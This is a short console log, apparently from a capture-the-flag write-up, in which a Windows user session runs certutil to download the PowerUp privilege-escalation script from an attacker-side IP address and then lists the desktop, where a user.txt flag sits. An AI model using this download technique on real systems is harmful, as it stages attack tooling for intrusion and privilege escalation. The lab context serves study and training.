 C:\Users\Phoebe\Desktop>certutil -urlcache -f http://10.10.14.10/powerup.ps1 powerup.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Phoebe\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe\Desktop
12/17/2022  03:11 PM    <DIR>          .
12/17/2022  03:11 PM    <DIR>          ..
12/17/2022  03:11 PM           600,579 powerup.ps1
12/17/2022  03:03 PM                34 user.txt
               2 File(s)        600,613 bytes
               2 Dir(s)   4,149,170,176 bytes free
C:\Users\Phoebe\Desktop>